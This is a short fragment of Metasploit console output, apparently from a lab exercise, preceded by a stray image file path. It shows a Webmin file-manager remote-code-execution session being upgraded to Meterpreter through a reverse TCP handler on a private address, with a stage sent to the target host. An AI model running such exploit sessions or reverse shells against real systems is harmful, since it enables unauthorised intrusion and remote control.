 msf6 exploit(linux/http/webmin_file_manager_rce) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.109.10:4433
[*] Sending stage (1017704 bytes) to 192.168.109.4
[*] Command stager progress: 100.00% (773/773 bytes)